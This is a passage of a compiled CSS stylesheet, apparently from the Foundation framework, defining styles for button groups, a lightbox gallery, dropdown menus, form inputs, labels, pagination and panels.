  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; } }

@media only screen and (max-width: 40em) { .button-group.radius.stack-for-small > * { display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.radius.stack-for-small > * > button { width: 100%; }
  .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.radius.stack-for-small > *, .button-group.radius.stack-for-small > * > a, .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * > .button { border-radius: 0; }
  .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 3px; -webkit-top-right-radius: 3px; border-top-left-radius: 3px; border-top-right-radius: 3px; }
  .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 3px; -webkit-bottom-right-radius: 3px; border-bottom-left-radius: 3px; border-bottom-right-radius: 3px; } }

.button-group.round > * { display: inline-block; margin: 0 -2px; }

.button-group.round > * > button, .button-group.round > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round > *:first-child button, .button-group.round > *:first-child .button { border-left: 0; }

.button-group.round > *, .button-group.round > * > a, .button-group.round > * > button, .button-group.round > * > .button { border-radius: 0; }

.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

.button-group.round.stack > * { display: block; margin: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-left: 0; }

.button-group.round.stack > * > button, .button-group.round.stack > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }

.button-group.round.stack > * > button { width: 100%; }

.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button { border-top: 0; }

.button-group.round.stack > *, .button-group.round.stack > * > a, .button-group.round.stack > * > button, .button-group.round.stack > * > .button { border-radius: 0; }

.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }

.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; }

@media only screen and (min-width: 40.0625em) { .button-group.round.stack-for-small > * { display: inline-block; margin: 0 -2px; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; } }

@media only screen and (max-width: 40em) { .button-group.round.stack-for-small > * { display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-left: 1px solid; border-color: rgba(255, 255, 255, 0.5); }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-left: 0; }
  .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button { border-color: rgba(255, 255, 255, 0.5); border-left-width: 0; border-top: 1px solid; display: block; margin: 0; }
  .button-group.round.stack-for-small > * > button { width: 100%; }
  .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button { border-top: 0; }
  .button-group.round.stack-for-small > *, .button-group.round.stack-for-small > * > a, .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * > .button { border-radius: 0; }
  .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button { -webkit-top-left-radius: 1rem; -webkit-top-right-radius: 1rem; border-top-left-radius: 1rem; border-top-right-radius: 1rem; }
  .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button { -webkit-bottom-left-radius: 1rem; -webkit-bottom-right-radius: 1rem; border-bottom-left-radius: 1rem; border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after { content: " "; display: table; }

.button-bar:after { clear: both; }

.button-bar .button-group { float: left; margin-right: 0.625rem; }

.button-bar .button-group div { overflow: hidden; }

/* Clearing Styles */
.clearing-thumbs, [data-clearing] { list-style: none; margin-left: 0; margin-bottom: 0; }

.clearing-thumbs:before, .clearing-thumbs:after, [data-clearing]:before, [data-clearing]:after { content: " "; display: table; }

.clearing-thumbs:after, [data-clearing]:after { clear: both; }

.clearing-thumbs li, [data-clearing] li { float: left; margin-right: 10px; }

.clearing-thumbs[class*="block-grid-"] li, [data-clearing][class*="block-grid-"] li { margin-right: 0; }

.clearing-blackout { background: #333333; height: 100%; position: fixed; top: 0; width: 100%; z-index: 998; left: 0; }

.clearing-blackout .clearing-close { display: block; }

.clearing-container { height: 100%; margin: 0; overflow: hidden; position: relative; z-index: 998; }

.clearing-touch-label { color: #AAAAAA; font-size: .6em; left: 50%; position: absolute; top: 50%; }

.visible-img { height: 95%; position: relative; }

.visible-img img { position: absolute; left: 50%; top: 50%; -webkit-transform: translateY(-50%) translateX(-50%); transform: translateY(-50%) translateX(-50%); max-height: 100%; max-width: 100%; }

.clearing-caption { background: #333333; bottom: 0; color: #CCCCCC; font-size: 0.875em; line-height: 1.3; margin-bottom: 0; padding: 10px 30px 20px; position: absolute; text-align: center; width: 100%; left: 0; }

.clearing-close { color: #CCCCCC; display: none; font-size: 30px; line-height: 1; padding-left: 20px; padding-top: 10px; z-index: 999; }

.clearing-close:hover, .clearing-close:focus { color: #CCCCCC; }

.clearing-assembled .clearing-container { height: 100%; }

.clearing-assembled .clearing-container .carousel > ul { display: none; }

.clearing-feature li { display: none; }

.clearing-feature li.clearing-featured-img { display: block; }

@media only screen and (min-width: 40.0625em) { .clearing-main-prev, .clearing-main-next { height: 100%; position: absolute; top: 0; width: 40px; }
  .clearing-main-prev > span, .clearing-main-next > span { border: solid 12px; display: block; height: 0; position: absolute; top: 50%; width: 0; }
  .clearing-main-prev > span:hover, .clearing-main-next > span:hover { opacity: .8; }
  .clearing-main-prev { left: 0; }
  .clearing-main-prev > span { left: 5px; border-color: transparent; border-right-color: #CCCCCC; }
  .clearing-main-next { right: 0; }
  .clearing-main-next > span { border-color: transparent; border-left-color: #CCCCCC; }
  .clearing-main-prev.disabled, .clearing-main-next.disabled { opacity: .3; }
  .clearing-assembled .clearing-container .carousel { background: rgba(51, 51, 51, 0.8); height: 120px; margin-top: 10px; text-align: center; }
  .clearing-assembled .clearing-container .carousel > ul { display: inline-block; z-index: 999; height: 100%; position: relative; float: none; }
  .clearing-assembled .clearing-container .carousel > ul li { clear: none; cursor: pointer; display: block; float: left; margin-right: 0; min-height: inherit; opacity: .4; overflow: hidden; padding: 0; position: relative; width: 120px; }
  .clearing-assembled .clearing-container .carousel > ul li.fix-height img { height: 100%; max-width: none; }
  .clearing-assembled .clearing-container .carousel > ul li a.th { border: none; -webkit-box-shadow: none; box-shadow: none; display: block; }
  .clearing-assembled .clearing-container .carousel > ul li img { cursor: pointer !important; width: 100% !important; }
  .clearing-assembled .clearing-container .carousel > ul li.visible { opacity: 1; }
  .clearing-assembled .clearing-container .carousel > ul li:hover { opacity: .8; }
  .clearing-assembled .clearing-container .visible-img { background: #333333; height: 85%; overflow: hidden; }
  .clearing-close { padding-left: 0; padding-top: 0; position: absolute; top: 10px; right: 20px; } }

/* Foundation Dropdowns */
.f-dropdown { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 2px; max-width: 200px; }

.f-dropdown.open { display: block; }

.f-dropdown > *:first-child { margin-top: 0; }

.f-dropdown > *:last-child { margin-bottom: 0; }

.f-dropdown:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #FFFFFF transparent; border-bottom-style: solid; position: absolute; top: -12px; left: 10px; z-index: 89; }

.f-dropdown:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent #cccccc transparent; border-bottom-style: solid; position: absolute; top: -14px; left: 9px; z-index: 88; }

.f-dropdown.right:before { left: auto; right: 10px; }

.f-dropdown.right:after { left: auto; right: 9px; }

.f-dropdown.drop-right { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: 2px; max-width: 200px; }

.f-dropdown.drop-right.open { display: block; }

.f-dropdown.drop-right > *:first-child { margin-top: 0; }

.f-dropdown.drop-right > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-right:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent #FFFFFF transparent transparent; border-right-style: solid; position: absolute; top: 10px; left: -12px; z-index: 89; }

.f-dropdown.drop-right:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent #cccccc transparent transparent; border-right-style: solid; position: absolute; top: 9px; left: -14px; z-index: 88; }

.f-dropdown.drop-left { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-top: 0; margin-left: -2px; max-width: 200px; }

.f-dropdown.drop-left.open { display: block; }

.f-dropdown.drop-left > *:first-child { margin-top: 0; }

.f-dropdown.drop-left > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-left:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #FFFFFF; border-left-style: solid; position: absolute; top: 10px; right: -12px; left: auto; z-index: 89; }

.f-dropdown.drop-left:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: transparent transparent transparent #cccccc; border-left-style: solid; position: absolute; top: 9px; right: -14px; left: auto; z-index: 88; }

.f-dropdown.drop-top { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; width: 100%; z-index: 89; margin-left: 0; margin-top: -2px; max-width: 200px; }

.f-dropdown.drop-top.open { display: block; }

.f-dropdown.drop-top > *:first-child { margin-top: 0; }

.f-dropdown.drop-top > *:last-child { margin-bottom: 0; }

.f-dropdown.drop-top:before { border: inset 6px; content: ""; display: block; height: 0; width: 0; border-color: #FFFFFF transparent transparent transparent; border-top-style: solid; bottom: -12px; position: absolute; top: auto; left: 10px; right: auto; z-index: 89; }

.f-dropdown.drop-top:after { border: inset 7px; content: ""; display: block; height: 0; width: 0; border-color: #cccccc transparent transparent transparent; border-top-style: solid; bottom: -14px; position: absolute; top: auto; left: 9px; right: auto; z-index: 88; }

.f-dropdown li { cursor: pointer; font-size: 0.875rem; line-height: 1.125rem; margin: 0; }

.f-dropdown li:hover, .f-dropdown li:focus { background: #EEEEEE; }

.f-dropdown li.radius { border-radius: 3px; }

.f-dropdown li a { display: block; padding: 0.5rem; color: #555555; }

.f-dropdown.content { display: none; left: -9999px; list-style: none; margin-left: 0; position: absolute; background: #FFFFFF; border: solid 1px #cccccc; font-size: 0.875rem; height: auto; max-height: none; padding: 1.25rem; width: 100%; z-index: 89; max-width: 200px; }

.f-dropdown.content.open { display: block; }

.f-dropdown.content > *:first-child { margin-top: 0; }

.f-dropdown.content > *:last-child { margin-bottom: 0; }

.f-dropdown.tiny { max-width: 200px; }

.f-dropdown.small { max-width: 300px; }

.f-dropdown.medium { max-width: 500px; }

.f-dropdown.large { max-width: 800px; }

.f-dropdown.mega { width: 100% !important; max-width: 100% !important; }

.f-dropdown.mega.open { left: 0 !important; }

.dropdown.button, button.dropdown { position: relative; padding-right: 3.5625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; border-style: solid; content: ""; display: block; height: 0; position: absolute; top: 50%; width: 0; }

.dropdown.button::after, button.dropdown::after { border-width: 0.375rem; right: 1.40625rem; margin-top: -0.15625rem; }

.dropdown.button::after, button.dropdown::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.tiny, button.dropdown.tiny { padding-right: 2.625rem; }

.dropdown.button.tiny:after, button.dropdown.tiny:after { border-width: 0.375rem; right: 1.125rem; margin-top: -0.125rem; }

.dropdown.button.tiny::after, button.dropdown.tiny::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.small, button.dropdown.small { padding-right: 3.0625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-width: 0.4375rem; right: 1.3125rem; margin-top: -0.15625rem; }

.dropdown.button.small::after, button.dropdown.small::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.large, button.dropdown.large { padding-right: 3.625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-width: 0.3125rem; right: 1.71875rem; margin-top: -0.15625rem; }

.dropdown.button.large::after, button.dropdown.large::after { border-color: #FFFFFF transparent transparent transparent; }

.dropdown.button.secondary:after, button.dropdown.secondary:after { border-color: #333333 transparent transparent transparent; }

/* Standard Forms */
form { margin: 0 0 1rem; }

/* Using forms within rows, we need to set some defaults */
form .row .row { margin: 0 -0.5rem; }

form .row .row .column, form .row .row .columns { padding: 0 0.5rem; }

form .row .row.collapse { margin: 0; }

form .row .row.collapse .column, form .row .row.collapse .columns { padding: 0; }

form .row .row.collapse input { -webkit-border-bottom-right-radius: 0; -webkit-border-top-right-radius: 0; border-bottom-right-radius: 0; border-top-right-radius: 0; }

form .row input.column, form .row input.columns, form .row textarea.column, form .row textarea.columns { padding-left: 0.5rem; }

/* Label Styles */
label { color: #4d4d4d; cursor: pointer; display: block; font-size: 0.875rem; font-weight: 400; line-height: 1.5; margin-bottom: 0; /* Styles for required inputs */ }

label.right { float: none !important; text-align: right; }

label.inline { margin: 0 0 1rem 0; padding: 0.5625rem 0; }

label small { text-transform: capitalize; color: #676767; }

/* Attach elements to the beginning or end of an input */
.prefix, .postfix { border-style: solid; border-width: 1px; display: block; font-size: 0.875rem; height: 2.3125rem; line-height: 2.3125rem; overflow: visible; padding-bottom: 0; padding-top: 0; position: relative; text-align: center; width: 100%; z-index: 2; }

/* Adjust padding, alignment and radius if pre/post element is a button */
.postfix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button { border: none; padding-left: 0; padding-right: 0; padding-bottom: 0; padding-top: 0; text-align: center; }

.prefix.button.radius { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

.postfix.button.radius { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

.prefix.button.round { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

.postfix.button.round { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

/* Separate prefix and postfix styles when on span or label so buttons keep their own */
span.prefix, label.prefix { background: #f2f2f2; border-right: none; color: #333333; border-color: #cccccc; }

span.postfix, label.postfix { background: #f2f2f2; color: #333333; border-color: #cccccc; }

/* We use this to get basic styling on all basic form elements */
input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], input[type="color"], textarea { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; background-color: #FFFFFF; border-style: solid; border-width: 1px; border-color: #cccccc; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); color: rgba(0, 0, 0, 0.75); display: block; font-family: inherit; font-size: 0.875rem; height: 2.3125rem; margin: 0 0 1rem 0; padding: 0.5rem; width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: border-color 0.15s linear, background 0.15s linear; transition: border-color 0.15s linear, background 0.15s linear; }

input[type="text"]:focus, input[type="password"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="color"]:focus, textarea:focus { background: #fafafa; border-color: #999999; outline: none; }

input[type="text"]:disabled, input[type="password"]:disabled, input[type="date"]:disabled, input[type="datetime"]:disabled, input[type="datetime-local"]:disabled, input[type="month"]:disabled, input[type="week"]:disabled, input[type="email"]:disabled, input[type="number"]:disabled, input[type="search"]:disabled, input[type="tel"]:disabled, input[type="time"]:disabled, input[type="url"]:disabled, input[type="color"]:disabled, textarea:disabled { background-color: #DDDDDD; cursor: default; }

input[type="text"][disabled], input[type="text"][readonly], fieldset[disabled] input[type="text"], input[type="password"][disabled], input[type="password"][readonly], fieldset[disabled] input[type="password"], input[type="date"][disabled], input[type="date"][readonly], fieldset[disabled] input[type="date"], input[type="datetime"][disabled], input[type="datetime"][readonly], fieldset[disabled] input[type="datetime"], input[type="datetime-local"][disabled], input[type="datetime-local"][readonly], fieldset[disabled] input[type="datetime-local"], input[type="month"][disabled], input[type="month"][readonly], fieldset[disabled] input[type="month"], input[type="week"][disabled], input[type="week"][readonly], fieldset[disabled] input[type="week"], input[type="email"][disabled], input[type="email"][readonly], fieldset[disabled] input[type="email"], input[type="number"][disabled], input[type="number"][readonly], fieldset[disabled] input[type="number"], input[type="search"][disabled], input[type="search"][readonly], fieldset[disabled] input[type="search"], input[type="tel"][disabled], input[type="tel"][readonly], fieldset[disabled] input[type="tel"], input[type="time"][disabled], input[type="time"][readonly], fieldset[disabled] input[type="time"], input[type="url"][disabled], input[type="url"][readonly], fieldset[disabled] input[type="url"], input[type="color"][disabled], input[type="color"][readonly], fieldset[disabled] input[type="color"], textarea[disabled], textarea[readonly], fieldset[disabled] textarea { background-color: #DDDDDD; cursor: default; }

input[type="text"].radius, input[type="password"].radius, input[type="date"].radius, input[type="datetime"].radius, input[type="datetime-local"].radius, input[type="month"].radius, input[type="week"].radius, input[type="email"].radius, input[type="number"].radius, input[type="search"].radius, input[type="tel"].radius, input[type="time"].radius, input[type="url"].radius, input[type="color"].radius, textarea.radius { border-radius: 3px; }

form .row .prefix-radius.row.collapse input, form .row .prefix-radius.row.collapse textarea, form .row .prefix-radius.row.collapse select, form .row .prefix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-radius.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse input, form .row .postfix-radius.row.collapse textarea, form .row .postfix-radius.row.collapse select, form .row .postfix-radius.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 3px; -webkit-border-top-left-radius: 3px; border-bottom-left-radius: 3px; border-top-left-radius: 3px; }

form .row .postfix-radius.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 3px; -webkit-border-top-right-radius: 3px; border-bottom-right-radius: 3px; border-top-right-radius: 3px; }

form .row .prefix-round.row.collapse input, form .row .prefix-round.row.collapse textarea, form .row .prefix-round.row.collapse select, form .row .prefix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

form .row .prefix-round.row.collapse .prefix { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse input, form .row .postfix-round.row.collapse textarea, form .row .postfix-round.row.collapse select, form .row .postfix-round.row.collapse button { border-radius: 0; -webkit-border-bottom-left-radius: 1000px; -webkit-border-top-left-radius: 1000px; border-bottom-left-radius: 1000px; border-top-left-radius: 1000px; }

form .row .postfix-round.row.collapse .postfix { border-radius: 0; -webkit-border-bottom-right-radius: 1000px; -webkit-border-top-right-radius: 1000px; border-bottom-right-radius: 1000px; border-top-right-radius: 1000px; }

input[type="submit"] { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; }

/* Respect enforced amount of rows for textarea */
textarea[rows] { height: auto; }

/* Not allow resize out of parent */
textarea { max-width: 100%; }

::-webkit-input-placeholder { color: #666666; }

:-moz-placeholder { /* Firefox 18- */ color: #666666; }

::-moz-placeholder { /* Firefox 19+ */ color: #666666; }

:-ms-input-placeholder { color: #666666; }

/* Add height value for select elements to match text input height */
select { -webkit-appearance: none !important; -moz-appearance: none !important; background-color: #FAFAFA; border-radius: 0; background-image: url([data-uri]); background-position: 100% center; background-repeat: no-repeat; border-style: solid; border-width: 1px; border-color: #cccccc; color: rgba(0, 0, 0, 0.75); font-family: inherit; font-size: 0.875rem; line-height: normal; padding: 0.5rem; border-radius: 0; height: 2.3125rem; }

select::-ms-expand { display: none; }

select.radius { border-radius: 3px; }

select:hover { background-color: #f3f3f3; border-color: #999999; }

select:disabled { background-color: #DDDDDD; cursor: default; }

select[multiple] { height: auto; }

/* Adjust margin for form elements below */
input[type="file"], input[type="checkbox"], input[type="radio"], select { margin: 0 0 1rem 0; }

input[type="checkbox"] + label, input[type="radio"] + label { display: inline-block; margin-left: 0.5rem; margin-right: 1rem; margin-bottom: 0; vertical-align: baseline; }

/* Normalize file input width */
input[type="file"] { width: 100%; }

/* HTML5 Number spinners settings */
/* We add basic fieldset styling */
fieldset { border: 1px solid #DDDDDD; margin: 1.125rem 0; padding: 1.25rem; }

fieldset legend { background: #FFFFFF; font-weight: 700; margin-left: -0.1875rem; margin: 0; padding: 0 0.1875rem; }

/* Error Handling */
[data-abide] .error small.error, [data-abide] .error span.error, [data-abide] span.error, [data-abide] small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

[data-abide] span.error, [data-abide] small.error { display: none; }

span.error, small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error input, .error textarea, .error select { margin-bottom: 0; }

.error input[type="checkbox"], .error input[type="radio"] { margin-bottom: 1rem; }

.error label, .error label.error { color: #f04124; }

.error small.error { display: block; font-size: 0.75rem; font-style: italic; font-weight: 400; margin-bottom: 1rem; margin-top: -1px; padding: 0.375rem 0.5625rem 0.5625rem; background: #f04124; color: #FFFFFF; }

.error > label > small { background: transparent; color: #676767; display: inline; font-size: 60%; font-style: normal; margin: 0; padding: 0; text-transform: capitalize; }

.error span.error-message { display: block; }

input.error, textarea.error, select.error { margin-bottom: 0; }

label.error { color: #f04124; }

.label { display: inline-block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-weight: 400; line-height: 1; margin-bottom: auto; position: relative; text-align: center; text-decoration: none; white-space: nowrap; padding: 0.25rem 0.5rem 0.25rem; font-size: 0.6875rem; background-color: #ff0000; color: #FFFFFF; }

.label.radius { border-radius: 3px; }

.label.round { border-radius: 1000px; }

.label.alert { background-color: #f04124; color: #FFFFFF; }

.label.warning { background-color: #f08a24; color: #FFFFFF; }

.label.success { background-color: #43AC6A; color: #FFFFFF; }

.label.secondary { background-color: #fff799; color: #333333; }

.label.info { background-color: #a0d3e8; color: #333333; }

ul.pagination { display: block; margin-left: -0.3125rem; min-height: 1.5rem; }

ul.pagination li { color: #222222; font-size: 0.875rem; height: 1.5rem; margin-left: 0.3125rem; }

ul.pagination li a, ul.pagination li button { border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; background: none; color: #999999; display: block; font-size: 1em; font-weight: normal; line-height: inherit; padding: 0.0625rem 0.625rem 0.0625rem; }

ul.pagination li:hover a, ul.pagination li a:focus, ul.pagination li:hover button, ul.pagination li button:focus { background: #e6e6e6; }

ul.pagination li.unavailable a, ul.pagination li.unavailable button { cursor: default; color: #999999; }

ul.pagination li.unavailable:hover a, ul.pagination li.unavailable a:focus, ul.pagination li.unavailable:hover button, ul.pagination li.unavailable button:focus { background: transparent; }

ul.pagination li.current a, ul.pagination li.current button { background: #ff0000; color: #FFFFFF; cursor: default; font-weight: 700; }

ul.pagination li.current a:hover, ul.pagination li.current a:focus, ul.pagination li.current button:hover, ul.pagination li.current button:focus { background: #ff0000; }

ul.pagination li { display: block; float: left; }

/* Pagination centred wrapper */
.pagination-centered { text-align: center; }

.pagination-centered ul.pagination li { display: inline-block; float: none; }

/* Panels */
.panel { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #f2f2f2; color: #333333; }

.panel > :first-child { margin-top: 0; }

.panel > :last-child { margin-bottom: 0; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl { color: #333333; }

.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader { line-height: 1.4; }

.panel.callout { border-style: solid; border-width: 1px; border-color: #d8d8d8; margin-bottom: 1.25rem; padding: 1.25rem; background: #fff0f0; color: #333333; }

.panel.callout > :first-child { margin-top: 0; }

.panel.callout > :last-child { margin-bottom: 0; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl { color: #333333; }

.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 { line-height: 1; margin-bottom: 0.625rem; }

.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader { line-height: 1.4; }

.panel.callout a:not(.button) { color: #ff0000; }

.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus { color: #db0000; }

.panel.radius { border-radius: 3px; }

.side-nav { display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; list-style-position: outside; list-style-type: none; margin: 0; padding: 0.875rem 0; }

.side-nav li { font-size: 0.875rem; font-weight: 400; margin: 0 0 0.4375rem 0; }

